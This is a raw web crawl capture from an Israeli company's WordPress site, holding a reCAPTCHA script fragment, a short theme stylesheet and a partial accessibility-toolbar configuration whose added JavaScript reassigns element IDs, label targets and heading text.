vwrcUTR3Cv8O+L8KewqnCoErCkRgewrk3wq4iw6h6YTXCkWZOwrbCg8KSSMKyOG7DmcKEw7Utw5rDjQFpwpR6EibCuFvCnhV+wq85wrdyw6B3dHHCvcO6wrA0Vgk/DnIoSGRHUMOVRSIEw7lSw5XCucKuwpFMJTB5wrw2fxNTw4/CuMONK3bDkgpYO8Ohei9PIsOdw5DDgMK/[base64]/[base64]/w4nDhnvDvRzCoUnCpxTDtcKCFWDDkBdnNnXCvMOrw6TDk8KGwrzDmsO/wqPDnz9pNiULwqXCqBNyZ1wYfnEmWcOIwoDCoDMuwr/Dox1nwpxZYMK1OMObwq7Ct8ObSATCsMOmAnQiwrvDr8OZdyUTw656U8OIw47DlsOHwqpow49jw4nDgcKnFcOqOnkpMMOvwrYwwq/CrMKuacOIwrrCqR/Dg8Kdd8KPb8KSw7B3w7/Dqzhhw6LDkMKIw7nDsUfCtcO/[base64]/[base64]/CtcK5w7hdcwPDpMOmB8Kmwp/DoFI2wo7DnV4jw5U7wplDH8Kew7YPw7pGw7HCkjBcwrPCmcOVSCXCgRE1MCQCw69RKcK6XgQDwpxFw6fDt8OGLsKdQ8OffB/DncKHaDHCpMKQL3Q8OcODw5HDpyLDvGsgIMKqVFvCmcKeKTowRMO9w4fCuMO6DVYjwqrDnAXDk8K9wrXClsO2w7wVwqrDvDYSw7AXwqhow58bWi/Cs8KXwoUMwrllN20Mw7wwacOVwqXDvS5aNcOrf8KREMKWw7DDjMORIcKFN8Kxw6rClT7CtnXCvyLDtsKUwrDCs8O/EnnDqxlOdsObw6/CrnVGciV6ZzZoWsKnwpFtEkMdKkE/w68ewoJQwqxnLMOxw5BuUcKVwr9hwqHCncOjBH0nBTDCnn5Jw5nCusKlM0Qow7krAMOJwpfChnXDgmYyw5E/[base64]/[base64]/[base64]/CihEwwoHCpBg3SMK6eWTDi2/DuRjDuT/CvsKlw7EeY8KqWsOdE8KnE8OmwoDDiMK/w6REw7BZw7hgFEHDp3DDhMKjO8OBw6Esw5LDoXjDocOtLkk5FMOkNMK4JUPCosOrbTQnFsKlwpsUMFDDnRNvwrkGecKSYW8Pw6/DjFLCjMOZwpduOcO7woDCvlEOw618V8O5HBDCuHXDnVotRQTCrcKaw5fDkT8ORz4JM8KrwpIpwrlgw5HDqk0bDQDDnETDvMONdWjDjsKwwrAqw4ZSwq00wrEfbcKDSzF/TMO5w7fCkXY3wrzDqMOOw68zasK1C8KUw4JLwrzDkwPCk8O0woDCmsKawpAmw4TDl8KUNwJ9w5DCgcKuw5kzS8KMcCcZw6EoTG3DqMOuw51TGMOGLzx1w73ChC5kQHAnNsOXwqTDvgdlw6AtXsK8IMOnw4/DjELCgg7CrMOgUMOIazfCoMOowqDCpUk/[base64]/ChcOVw6wGw6TDr8K/wolpwr4nBcKwPMKkGiFOwrLDvsO5w7zCt1HDhS00wpLDkGE1NMOYXWU0w5ckwoRUEjfDnU9Cw7B2w6XCjcK1wrbCm24sE8KTw7bDpsKsF8OuYsKswrZLw6TCqsO7OsOQPMOvN8OFTmTDqCRaw7fCocK1w5LDhRLCu8OSw5kxJFLDrl5xw4FbO1/CrSLCusOhSm0vcMONZsOZwqLDgm1Xw4rCsA7CoirDtsOSwqMsUVfDrsK/[base64]/wp52woPDmldLwpDDiEshN8OqwrPClcKYdXLCq8OeNcOIIMO/[base64]/w6XCok7CgMKIXTMZAFHCo8KSXQ4AGncfNcK0w7vDiFXCnBzDmBwcwq06wp3DogjCijtlU8OvwrLDnhjDv8K8ESrChGdIwozDgMODwqdMwpcPWcOPwqfDkcOrJE9fRm/Cly81wrQdwoB5JMOLw73DpsOXw6Qjw4AtXAYUSV/Dk8KmIgfDicOVXsKaWB/CqsK5w7PDnMKKHsOOwpk+bwk4wqDDpMOkcVHCuMK+w7TCg8OqwpUQFcORVUgLeGB0B8OoTMK7UcOacDLCoz3DnMOCw5obGifCmcKYwonDgycCTsKHwoQNw6cUw4VCwr/CtysgexfDqETDlcOcScOTwq1WwrDCu8O8wrDCjMKOFW11GXnDo3R+wrHDpRZ7P8KkLcOyw5vDp8O6wpHDocKzwoE5Q8K+wrTCksKSfMKDwp8NVMKcwrvCrcOSYsOIIC3CtkDDqsOFw6UbYnUvZsKLw6rCuMKaw65vw5F/w4IAwptTwpQQw6Z3CMKnDF4MwqTCiMOfw5XChcKYYwcCwr/Ch8Opw5dsfQTChsOuwpE/ZsK9Wh0NAcOdPCpwwplmK8KrUQ50VcOewpNSAMKnTSXCjXsyw49WwrPDs8Kiw7vCr3TCm8KVE8Kiwp/Cv8OqYCfDqsOjw5rCvQbDrWBGw5zClVwnw69gWR3CtcKawoXDpkHCq0HCvMKMw55yw58WwrUcw6Mfw4DDuy4pU8OQM8Oewr/CmSlxwrkiwrEqc8OUwrTClm/CvMKjSsKgZcOIwoDDg1/DmAZdwrLDgMORw4AkwqBjw63DqMO9dAXDjmlvBEbCkhHCgRDCmRhkAzTCm8KwKjp4wqvCml/Cu8KMIMKTHTRzU8OtGMKcw5XDo2HCq8KnF8OowqPCoMKCw4gCDljCssKlw5FWw4LDocO7CMKcN8K6wq/DlcOswr8dSMONWcKifcOHwqgcw7hwblV6fTXDl8KmTW/DgMOywoNjw7DCmcKvWT3Cu3VRw6XDtV0WDRNcPMKEJ8KTS3Efw7vDhiQQw4fCkCEFIMKLMlbDl8OKwrh7w5pNwpx2w53CgMKYw77DlUrCrxNQw5dbEcKZY0LDlcObHcOUCCDDiA82w7PCsULCl8ONwr7CoVMcAwvCvcKhw45GWsKywqNxwq/DozrDrTQMw7Uaw7gkwq3DoyhPw6cOKsKIZgJHdCrDmsOhbATCqsOmw6Bbwohxw7vCh8OVw5AOWcObw4kTfw7Dv8K8wrIzwp5+csOAwpdHd8Kiwp/[base64]/QcO7wrQkwoLDnMKkw4VfwqQFISJ2w4I2FCLCrsKHwqs+w6zDrg43w6kuc2EXVlrCix14wpTDvsK6OcOZeMK7SlvDu8Omw6/DlMKEwqlbwpZ4Yn/DoTrCkDZRw5fCiHw6IjfDq3dSDDhvw5jCjsKow40uwo3CjcOSCMKDOsKQI8OVPVZzw5nDlDPDgkzCpgjDtB3CocKxE8KRVFszXhNuKsKHw5V7wpI5RsKZwonCq2orV2YDw4fCq0AXZjLDoAwdwqPDnjsEEMOlccOsw47CmX8UwrxvwpLCnMKCw5/CkBdMw5pOw7BhwpjDvyddw5BFNiAVwpUpHMOSw5bDqFESw44BJsOEwqrCmcOtwoPCokNyVUgsFwTCocKmfjjDvzJkfsO3e8OKwpJvw5HDlMO2HxxJb8K7V8OMaMO+w48SwpHDusObPcK2NMOfw5ZiRgNkw4A9woBkZCAYHkjDtsK/[base64]/[base64]/dWNJSDjChsOZwrzDlGLDsD/DiB7CpWkUKHNwP8Ogwp/[base64]/[base64]/SVVHwq3CtcKXPMKlG8OTaj/Csy3CnsOmwprDlsOuOyJfw6PDscOZwqxUw5bChcOCw5PDjMOEf1PDiljCj1vDmF7CscKCCGzCll8DQ8OWw6ZHKsOhZsKgw49Yw67DulrDmDI5w7HCjcO4w7ISHMKUFTU4C8OQFhjClG3DmsOQSnkGYsKtGiMnwq9dQ3XCgkxNOy/Cn8KRwqQYET/Dvg/CpRHDv3dhwrRww4XChMObwrfCicKuw73Dn1bCgcKnXH/CqcOvAcKIwok/E8K8aMOuw64Bw6I9KRbDhBPDqgskY8K+G2fCg07DllEcaSZYw6BHw6ZJwpoNw5/Dm2rDm8KfwrRQIcKjJB/[base64]/CmMOJZ1AsSz7CrDEAacO2dsKCJW52w6TDpDPDusKlfcK1bMK4JsOPVcKyMsKtwp8HwoppAiTDixgVOU/DtAfDmBM3wqs4IT5NaGYfE1PCrsKVR8OeHcObw7bDujjCgwjDjcODwovDrWpVw6jCo8O8w5NECsKjbcKlwpfCoSrCsCLDsR0tesKSQFTCuhBQPsKYw7VBwql+UcOpayI1wonCvH93PF9Zw67ClcKALQzCm8Oywr/DlMOMw4sSBFxowq/[base64]/DhAbCisKuw7Qxwpk9wpEow7LDpTMkIMK4eUVXKMKFw5FXNwkDw43CpRLCljpVw7rDp0nDrg3DpkNEw58CwqzDpX5kG2PClE/CvcK1wrVPw7BrO8Kaw5PDmVrDkcOXw5xAwpPDkcK4w57CniXCrcKOw5UpFsOaZCvCvMO6w7F4cT5Kw4YBEsO6woHCu17DisOcw4XCmxXCu8O8dwzDrG/[base64]/DqsKdfSDCswfDgSTCkRXDkVXDlQwtwrbCkMOJT8Kjw5Bswo5vwrrChMKTMVVSIWl7woXDksKDw40Cwo7CilTCnR0zXETCisK9WR/DoMKxCUPDu8OHXnfDgzjDlsOPCi/CtUPDsMKZwp93KcOPJ1xpwr1vwqnCn8K9w654Ax4cw6DDp8OECcKRwovDi8OQw4d9w7Y7MQMDAD7Dm8KAV13CnMKAwozCuznChBPCicKEG8Ktw7cDwrXCo35bBSY5wq/CtFLDmMO3w6TCqmRRw6obw7UZScOkwq3CqsOEFsK+wpAiw4x8w5oqSEp6BFTCu3jDpGXDpMORD8KpDAgLw7VJM8OxVyhcw6zDjcKCX0vCtcOYRFNvccOBcMOELhLDn28uwptnHC7ClCZKR0LCmMKaKsKBw7rDll0ew7Ehw5MDw6HDlj0dwpzDhsOlw7hdwp/[base64]/DocOoeMOvPsOJw5kywoFiJcOpdHAqw5HDqDUew5HCuCkXwprDomvCs1s4w6HCqMOYwqNZJizDtMOowpcBNcOqfsKZw49LGcOlM1YPXV/DgMOCZMOwO8OxNSN/c8OtLcK8bEBhdg/[base64]/[base64]/[base64]/wq7ChMK5ElsbwoDDpQt0EMKSwoEOLhXDtBYZw69RPyZiw7rChWZ8wrfCnMOIUcKUw73CsTLDkCUQwoHDiApKXwACJ3vDghN9KcOuIw7DqMO9w5RmOS4xwrgHwowEVQvCqsK+cVpJFTIpwojCucKsQQHChELDl3w3W8ORecKTwpsJwqDChcOWw6/Cp8OVw4kQMcK2w7NnNcKAw6PCh27Cl8KUwp/CvnwIw4PCvk/CuwzCo8OcWQnDsndcw4XDnQ14w6vDp8Kzw7zCg2vDu8Odw6tmw4fDnkbCi8OmHjkgwobDlzLDrcO1S8KNWsK2PDjDsQxnZsKnKcOwIE3DocOww48zWXTCtGh1ZcOGw4TDrMKhM8OeZsOsYsK4w4fCm2/Dh0/DjcKUUMO6w5BCw4PCgglqfhPDqjfCmQ0McmNLwrrDqGTDvcO6NTHCssKlQMKjD8K6SWfDlsKGwrrDrMK4Ui/Ci2HDkUopw57Cr8Krw6fCm8KHwo5ZbyDCo8KRwph2PcOMw57Dgy/CvsO/[base64]/Dsx/[base64]/DhcOSL13DqWg6w4Rgw7HDhcOnQ3nDpcOALWvDpsKLwq/Ct8Oww7HCqsKdfsOhBGDDucKqIcK8woQ4aRPDtcKywpE8VsKGwoLDljZZGcOFQMO6w6LCnMKJNDDCq8KRHMKlw4/DkyzCgwfDncO7Pzk4woDDmMORbCM2w41JwqsiVMOqw7ZMLsKtwoPDsHHCrTg7T8OAw6bDsCcWw5DDvTkhw5YWw6g6w5N+MAPDvUbChG7CgcKUfcO/F8Ohw4rChcKvw6RpwofDhMKQLMO6w5Zyw4hUaRUbMTk8wrnCrcKOASHDncKHS8O/M8KzXCzDqMOEwrTDkkMhXTLDiMKlf8OTwrwoWxDCsUp4woTDtjbCtCDChsOXTcOtT1/DmQ7CmBDDi8Oyw7HCrsOJwqDDsAwfwrfDg8OCCsOVw5RWdsKBV8K5w4gTLsKYwqB4V8K/[base64]/Dl8KZRMKnSQXCicOHw4rCqcOVW1DCqEo6wqVsw5XCkEUPwrAQGVjCi8KsA8ONw5nCmjksw7kgJSLCkTPCuwNZI8O+MC3CiDfDkhTDssKhccKVVEbDjcOvCCQOR8K/SEvDrsKsfsOiPcO4w7YbbkfCk8OeCMO2FsK8wo/DmcK1w4XDhHHCvAE+EsOPPlDCp8K/w7ACwrTCqMODwr/CoRNcwpo4wpXDtXTCniQIKjF0SsOgw6TDtsKgJcKDTMOlTMOpbDpWUBlnIsKCwqVsWyXDq8KhwoXClXglw6/Ct1dIGsO8STHDssKvw4HDocOHdgBnNMK/[base64]/w5ZsegXDrQVgwrQJwonCtGzDvsKrwodlKxvDsg7Cp8KlPcKWw7pzw7wtOcOvw6PCpVHDuBfDvMOYeMOLfHTDhwEvI8OfHC8ew4TCrMOeVx3Cr8KDw51dSi/[base64]/DlsOpw4DDlm81w57Dll3Dh8OAw7jCgDzDhnrDk8KGw51RCsONEsKZw6x6S3LCmE4OSMOCwqlpwoXCk3vDs2HDu8OSwrvDu0/[base64]/w7rCnsOhek7Do8ONwr5MLcOWw4vDln8nwpUZNB18wqNkw7nDnsObdS58w6Jow7XCh8K4BMKZw7RWw5I5D8K3wrQ4w5/DoiNedj5aw4dmw5bDuMK4wo/CtGx3w7V0w4XDum7DncOJwoEWesOODyDCvmETQkfDr8OPZMKBw49hUEbCqhwycMO9w6nDpsKjw5/CrcOdwonCscO3NDDCs8KMN8KawpTClVxjMsOYw6LCt8KiwqXCsGPCtsOrVgJWfsKCN8KlTWRCQ8O/[base64]\x22],null,[\x22conf\x22,null,\x226LclEIonAAAAALo5ZZrAjfpIDDCRgsns75irRh6u\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ateka.co.il:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vf39qR2lB4w7+thsjm9RXsxFbwto09eAp6k5DxgqUlo\\u003d\x22,1,0,null,1,1769085458897,0,0,[60],null,[138,191,190,166,23],\x22RC-rDOg80scrw1bWA\x22,null,null,null,null,null,\x220dAFcWeA6Kvv7jgWnNzaWjIXwMrZGDpXc49PsnFHpDZwgVCCRX5I4xQ4bpkJrIdPeHu1V9BfdvyI3-LLtGKhTcXtFOaYB4KAxjcQ\x22,1769168259033]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ateka.co.il/wp-content/themes/ateka/style.css?ver=1.0
body_size: 325
content:
/*
Theme Name: Ateka
Author: Maxim Folko
Version: 4.1
Text Domain: leos
*/


/*SEO*/
.seolink{
    display: flex;
    justify-content: space-evenly;
}
.seobtn{
  	width: 45%;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 20px;
    padding: 0 20px;
  	background-color:#0d4691;
  	
}
.seobtn a{
color:#fff;
  text-align:center;
  font-weight: bold;
}

.seobtn img{
 padding:15px;
  border-radius:100%;
}
.seoh{
text-align: center;
}
@media (max-width:450px){
.man-logo-wrapper img {
    max-width: 202px;
    margin-bottom: 15px;
}
  #translate{
  display:none;
  }
  .man-category-item .cat-info {
    height: 222px;
}
}
.input-col .focused label{

	top: -20px;
		font-size: 15px;
}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769081858892&l=he
body_size: 193309
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"left","gaAllowed":0,"topPosition":"450","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"350","leftPosition":"0","leftPositionMobile":"1","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"document.querySelectorAll('.sub-menu > a').forEach(function(link) { var listItem = document.createElement('li'); listItem.role = 'listitem'; listItem.appendChild(link.cloneNode(true)); link.parentNode.replaceChild(listItem, link); });\nconst links = document.querySelectorAll('.sub-menu a'); links.forEach(link => { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] a[role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul[role=\"list\"] > [role=\"link\"]').forEach(function(el) { var listItem = document.createElement('li'); listItem.className = 'listitem'; listItem.appendChild(el); el.parentNode.replaceChild(listItem, el); });\ndocument.querySelectorAll('[role=\"list\"] > [role=\"link\"]').forEach(function(link) { link.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('ul > a').forEach(link => { var listItem = document.createElement('li'); link.parentNode.replaceChild(listItem, link); listItem.appendChild(link); listItem.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('.sub-menu [role=\"link\"]').forEach(link => { var listItem = document.createElement('li'); link.parentNode.insertBefore(listItem, link); listItem.appendChild(link); });\nconst ulElement = document.querySelector('ul[data-node-item=\"2932\"]'); if (ulElement) { const liElement = document.createElement('li'); liElement.setAttribute('role', 'listitem'); liElement.textContent = 'List Item';  ulElement.appendChild(liElement); }\ndocument.querySelector('label[for=\"text-469\"]').setAttribute('for', 'valid-id');\ndocument.querySelector('label[for=\"email-778\"]').setAttribute('for', 'valid-id');\ndocument.body.insertAdjacentHTML('beforeend', '<input type=\"text\" id=\"tel-277\" style=\"display:none;\">');\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'text-4229'; document.body.appendChild(input); });\nlet label = document.querySelector('label[for=\"text-422229\"]'); let inputElement = document.getElementById('text-422229'); if (inputElement) { label.setAttribute('for', inputElement.id); }\ndocument.querySelector('div[data-node-item=\"1476\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1487\"]').setAttribute('id', 'product-item-1487');\ndocument.querySelector('div[data-node-item=\"1498\"]').setAttribute('id', 'product-item-1498');\ndocument.querySelector('div[data-node-item=\"1619\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1630\"]').id = 'uniqueId_1630';\ndocument.querySelector('div[data-node-item=\"1641\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1652\"]').id = 'product-item-1652';\ndocument.querySelector('div[data-node-item=\"1663\"]').id = 'unique-id-1663';\ndocument.querySelector('div[data-node-item=\"1674\"]').setAttribute('id', 'product-1674');\ndocument.querySelector('div[data-node-item=\"1685\"]').setAttribute('id', 'product-item-1685');\ndocument.querySelector('div[data-node-item=\"1696\"]').id = 'unique-id-1696';\ndocument.querySelector('div[data-node-item=\"1707\"]').id = 'product-item-1707';\ndocument.querySelector('div[data-node-item=\"1718\"]').setAttribute('id', 'unique-id-1718');\ndocument.querySelector('div[data-node-item=\"1792\"]').setAttribute('id', 'product-small-item-1792');\ndocument.querySelector('div[data-node-item=\"1803\"]').id = 'product-item-1803';\ndocument.querySelector('div[data-node-item=\"1814\"]').id = 'product-item-1814';\ndocument.querySelector('div[data-node-item=\"1825\"]').setAttribute('id', 'product-item-1825');\ndocument.querySelector('div[data-node-item=\"1924\"]').setAttribute('id', 'product-item-1924');\ndocument.querySelector('div[data-node-item=\"1935\"]').id = 'product-item-1935';\ndocument.querySelector('div[data-node-item=\"1946\"]').id = 'product-item-1946';\ndocument.querySelector('div[data-node-item=\"1957\"]').setAttribute('id', 'unique-id-1957');\ndocument.querySelector('div[data-node-item=\"1968\"]').id = 'product-item-1968';\ndocument.querySelector('div[data-node-item=\"1979\"]').id = 'product-1979';\ndocument.querySelector('div[data-node-item=\"1990\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2001\"]').setAttribute('id', 'product-small-item-2001');\ndocument.querySelector('div[data-node-item=\"2075\"]').setAttribute('id', 'product-item-2075');\ndocument.querySelector('div[data-node-item=\"2086\"]').setAttribute('id', 'product-item-2086');\ndocument.querySelector('div[data-node-item=\"2097\"]').id = 'product-small-item-2097';\ndocument.querySelector('div[data-node-item=\"2108\"]').id = 'unique-id-2108';\ndocument.querySelector('div[data-node-item=\"2196\"]').id = 'product-item-2196';\ndocument.querySelector('div[data-node-item=\"2207\"]').id = 'product-item-2207';\ndocument.querySelector('div[data-node-item=\"2218\"]').id = 'product-item-2218';\ndocument.querySelector('div[data-node-item=\"2229\"]').id = 'product-item-2229';\ndocument.querySelector('div[data-node-item=\"2240\"]').id = 'product-2240';\ndocument.querySelector('div[data-node-item=\"2251\"]').setAttribute('id', 'product-2251');\ndocument.querySelector('div[data-node-item=\"2262\"]').id = 'product-item-2262';\ndocument.querySelector('div[data-node-item=\"2432\"]').id = 'product-item-2432';\ndocument.querySelector('div[data-node-item=\"2443\"]').setAttribute('id', 'product-item-2443');\ndocument.querySelector('div[data-node-item=\"2454\"]').setAttribute('id', 'product-item-2454');\ndocument.querySelector('div[data-node-item=\"2465\"]').id = 'product-small-item-2465';\ndocument.querySelector('div[data-node-item=\"2586\"]').setAttribute('id', 'product-item-2586');\ndocument.querySelector('div[data-node-item=\"2597\"]').setAttribute('id', 'product-item-2597');\ndocument.querySelector('div[data-node-item=\"2608\"]').id = 'product-item-2608';\ndocument.querySelector('div[data-node-item=\"2619\"]').id = 'product-item-2619';\ndocument.querySelector('div[data-node-item=\"2630\"]').id = 'product-item-2630';\ndocument.querySelector('div[data-node-item=\"2641\"]').setAttribute('id', 'product-item-2641');\ndocument.querySelector('div[data-node-item=\"2652\"]').setAttribute('id', 'product-small-item-2652');\ndocument.querySelector('div[data-node-item=\"2663\"]').setAttribute('id', 'product-small-item-2663');\ndocument.querySelector('div[data-node-item=\"2674\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"2685\"]').setAttribute('id', 'unique-id-2685');\ndocument.querySelector('div[data-node-item=\"910\"]').id = 'unique-div-id';\ndocument.querySelector('div[data-node-item=\"912\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"914\"]').id = 'unique-id-914';\ndocument.querySelector('div[data-node-item=\"996\"]').id = 'unique-id-996';\ndocument.querySelector('div[data-node-item=\"998\"]').id = 'unique-id-998';\ndocument.querySelector('div[data-node-item=\"1000\"]').id = 'node-item-1000';\ndocument.querySelector('div[data-node-item=\"1002\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1004\"]').setAttribute('id', 'meaningful-id');\ndocument.querySelector('div[data-node-item=\"1006\"]').id = 'unique-id-1006';\ndocument.querySelector('div[data-node-item=\"916\"]').id = 'accessible-id';\ndocument.querySelector('div[data-node-item=\"1008\"]').id = 'uniqueId_1008';\ndocument.querySelector('div[data-node-item=\"1010\"]').id = 'unique-id-1010';\ndocument.querySelector('div[data-node-item=\"1012\"]').setAttribute('id', 'uniqueDivId');\ndocument.querySelector('div[data-node-item=\"1014\"]').id = 'valid-id';\ndocument.querySelector('div[data-node-item=\"1016\"]').id = 'unique_id_1016';\ndocument.querySelector('div[data-node-item=\"1018\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1020\"]').id = 'unique-id-1020';\ndocument.querySelector('div[data-node-item=\"1022\"]').id = 'dynamic-id-1022';\ndocument.querySelector('div[data-node-item=\"1024\"]').id = 'unique-id-1024';\ndocument.querySelector('div[data-node-item=\"1026\"]').id = 'unique-id-1026';\ndocument.querySelector('div[data-node-item=\"918\"]').setAttribute('id', 'unique-id-918');\ndocument.querySelector('div[data-node-item=\"1028\"]').id = 'unique-id-1028';\ndocument.querySelector('div[data-node-item=\"1030\"]').setAttribute('id', 'unique-id-for-1030');\ndocument.querySelector('div[data-node-item=\"1032\"]').setAttribute('id', 'unique-id-1032');\ndocument.querySelector('div[data-node-item=\"1034\"]').setAttribute('id', 'uniqueId_1034');\ndocument.querySelector('div[data-node-item=\"1036\"]').setAttribute('id', 'uniqueId_1036');\ndocument.querySelector('div[data-node-item=\"1038\"]').id = 'temp-id-1038';\ndocument.querySelector('div[data-node-item=\"1040\"]').setAttribute('id', 'unique-id-1040');\ndocument.querySelector('div[data-node-item=\"1042\"]').setAttribute('id', 'unique-id-1042');\ndocument.querySelector('div[data-node-item=\"1044\"]').id = 'meaningful-id';\ndocument.querySelector('div[data-node-item=\"1046\"]').setAttribute('id', 'unique-id-1046');\ndocument.querySelector('div[data-node-item=\"920\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1048\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1050\"]').id = 'node-item-1050';\ndocument.querySelector('div[data-node-item=\"1052\"]').id = 'uniqueId_1052';\ndocument.querySelector('div[data-node-item=\"1054\"]').setAttribute('id', 'uniqueId_1054');\ndocument.querySelector('div[data-node-item=\"1056\"]').removeAttribute('id');\ndocument.querySelector('div[data-node-item=\"1058\"]').setAttribute('id', 'new-id-for-accessibility');\ndocument.querySelector('div[data-node-item=\"1060\"]').setAttribute('id', 'new-valid-id');\ndocument.querySelector('div[data-node-item=\"1062\"]').setAttribute('id', 'unique-id-1062');\ndocument.querySelector('div[data-node-item=\"1064\"]').setAttribute('id', 'unique-id-1064');\ndocument.querySelector('div[data-node-item=\"1182\"]').id = 'product-item-1182';\ndocument.querySelector('div[id=\"\"]').removeAttribute('id');\ndocument.querySelector('.product-small-item[tabindex=\"-1\"]').id = 'unique-id-1193';\ndocument.querySelector('div[data-node-item=\"1204\"]').setAttribute('id', 'unique-id-1204');\ndocument.querySelector('div[data-node-item=\"1215\"]').setAttribute('id', 'product-item-1215');\ndocument.querySelector('div[data-node-item=\"924\"]').id = 'uniqueId';\ndocument.querySelector('div[data-node-item=\"1314\"]').setAttribute('id', 'product-small-item-1314');\ndocument.querySelector('div[data-node-item=\"1325\"]').id = 'unique-id-1325';\ndocument.querySelector('div[data-node-item=\"1336\"]').setAttribute('id', 'unique-id-1336');\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').id = 'unique-id-1358';\ndocument.querySelectorAll('button').forEach(function(button) { button.style.border = '2px solid #000'; button.style.color = '#000'; });\ndocument.addEventListener('DOMContentLoaded', function() { var input = document.createElement('input'); input.id = 'valid-id'; input.type = 'text'; document.body.appendChild(input); });\nconst labels = document.querySelectorAll('label[for=\"valid-id\"]'); if (labels.length > 1) { for (let i = 1; i < labels.length; i++) { labels[i].remove(); } }\ndocument.querySelectorAll('label[for]').forEach(label => { const id = label.getAttribute('for'); if (!document.getElementById(id)) { label.removeAttribute('for'); } });\ndocument.querySelector('label[for=\"text-422229\"]').removeAttribute('for');\nvar label = document.querySelector('label[for=\"tel-277\"]'); if (label && !document.getElementById('tel-277')) { label.removeAttribute('for'); }\ndocument.querySelectorAll('label[for=\"valid-id\"]').forEach(function(label) { var input = document.getElementById(label.getAttribute('for')); if (!input) { var validId = 'valid-id-' + Date.now(); label.setAttribute('for', validId); } });\ndocument.querySelector('div[data-node-item=\"1347\"]').id = 'product-item-1347';\ndocument.querySelector('div[data-node-item=\"1358\"]').removeAttribute('id');\nconst emptyIdDiv = document.querySelector('div[id=\"\"]'); if (emptyIdDiv) { emptyIdDiv.id = 'unique-id-1369'; }\ndocument.querySelectorAll('div[id=\"\"]').forEach((el, index) => { el.id = 'generated-id-' + index; });\ndocument.querySelector('div[data-node-item=\"1391\"]').setAttribute('id', 'product-item-1391');\ndocument.querySelector('div[data-node-item=\"1465\"]').id = 'product-1465';\ndocument.querySelector('#meaningful-id').id = 'meaningful-id-' + Math.random().toString(36).substr(2, 9);\ndocument.querySelector('div[data-node-item=\"922\"]').setAttribute('id', 'unique-id-922');\ndocument.querySelector('div[data-node-item=\"1193\"]').id = 'product-small-item-1193';\ndocument.querySelector('div[data-node-item=\"1204\"]').id = 'unique-id-1204';\ndocument.querySelector('div[data-node-item=\"1215\"]').id = 'product-1215';\ndocument.querySelector('div[data-node-item=\"924\"]').setAttribute('id', 'unique-id-924');\ndocument.querySelector('div[data-node-item=\"1314\"]').setAttribute('id', 'product-item-1314');\ndocument.querySelector('div[data-node-item=\"1325\"]').id = 'product-item-1325';\ndocument.querySelector('div[data-node-item=\"1336\"]').id = 'product-small-item-1336';\ndocument.querySelectorAll('#new').forEach((el, index) => { if (index > 0) { el.id = 'new_' + index; } });\ndocument.querySelectorAll('#top')[1].id = 'top-unique';\ndocument.querySelectorAll('#new')[1].id = 'new_unique';\ndocument.querySelector('a#top').classList.add('new-class'); document.querySelector('a#top').id = 'top-new';\ndocument.querySelectorAll('a#new').forEach((el, index) => { if (index > 0) el.id = 'new-' + index; });\ndocument.querySelector('a#top').id = 'top-unique';\ndocument.querySelector('a#new').setAttribute('id', 'new_unique');\ndocument.querySelector('#top').id = 'top-unique';\ndocument.querySelectorAll('a#top')[1].id = 'top-duplicate';\ndocument.querySelectorAll('#new').forEach((el, index) => { if (index > 0) { el.id = 'new-' + index; }});\ndocument.querySelector('a#top').setAttribute('id', 'top_unique');\nconst style = document.createElement('style'); style.innerHTML = 'button { text-decoration: underline; }'; document.head.appendChild(style);\ndocument.querySelector('h6.form-title').textContent = '\u05d4\u05e9\u05d0\u05d9\u05e8\u05d5 \u05d0\u05ea \u05d4\u05e4\u05e8\u05d8\u05d9\u05dd \u05d5\u05d0\u05e0\u05d5 \u05e0\u05d9\u05e6\u05d5\u05e8 \u05d0\u05ea\u05db\u05dd \u05e7\u05e9\u05e8';\ndocument.querySelector('h5[data-node-item=\"2280\"]').textContent = '\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d5\u05e6\u05d9\u05d5\u05d3 \u05dc\u05e1\u05d1\u05d9\u05d1\u05d4 \u05e0\u05e4\u05d9\u05e6\u05d4 EX';\ndocument.querySelector('h5[data-node-item=\"2376\"]').textContent = '\u05de\u05d8\u05e2\u05e0\u05d9\u05dd \u05dc\u05e8\u05db\u05d1 \u05d7\u05e9\u05de\u05dc\u05d9';\ndocument.querySelector('h5[data-node-item=\"2703\"]').innerText = '\u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05dc\u05ea\u05d7\u05d5\u05dd \u05d4\u05e1\u05d5\u05dc\u05d0\u05e8\u05d9';\ndocument.querySelectorAll('.slick-slide').forEach(function(slide, index) { if (slide.classList.contains('slick-current')) { 